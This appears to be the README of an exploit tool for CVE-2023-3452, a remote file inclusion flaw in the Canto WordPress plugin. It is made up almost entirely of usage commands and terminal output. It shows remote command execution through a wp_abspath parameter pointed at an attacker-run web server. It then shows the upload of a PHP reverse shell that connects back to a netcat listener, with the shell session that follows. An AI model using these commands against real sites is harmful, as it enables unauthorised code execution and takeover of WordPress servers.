 README
Exploit Usage
Executing a remote command:
python3 CVE-2023-3452.py -u http://192.168.1.142 -LHOST 192.168.1.33 -c 'id'
└─$ python3 CVE-2023-3452.py -u http://192.168.1.142 -LHOST 192.168.1.33 -c 'id'
Local web server on port 8080...
Exploitation URL: http://192.168.1.142/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://192.168.1.33:8080&cmd=id
192.168.1.142 - - [08/Nov/2023 13:24:50] "GET /wp-admin/admin.php HTTP/1.1" 200 -
Server response:
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Uploading the Pentesmonkey Reverse Shell:
python3 CVE-2023-3452.py -u http://192.168.1.142 -LHOST 192.168.1.33 -NC_PORT 3333 -s php-reverse-shell
└─$ python3 CVE-2023-3452.py -u http://192.168.1.142 -LHOST 192.168.1.33 -NC_PORT 3333 -s php-reverse-shell.php
Local web server on port 8080...
Exploitation URL: http://192.168.1.142/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://192.1
listening on [any] 3333 ...
192.168.1.142 - - [08/Nov/2023 13:38:50] "GET /wp-admin/admin.php HTTP/1.1" 200 -
connect to [192.168.1.33] from test-virtual-machine.home [192.168.1.142] 34148
Linux test-virtual-machine 6.2.0-36-generic #37~22.04.1-Ubuntu SMP PREEMPT_DYNAMIC Mon Oct  9 15:34:04 UTC 2 x86_
19:38:49 up  3:59,  2 users,  load average: 0,04, 0,02, 0,00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
test     tty2     tty2             15:39    3:59m  0.04s  0.04s /usr/libexec/gnome-session-binary --session=ubunt
test     pts/3    -                16:26   51:18   0.16s  0.14s sudo su
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ pwd
/
$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo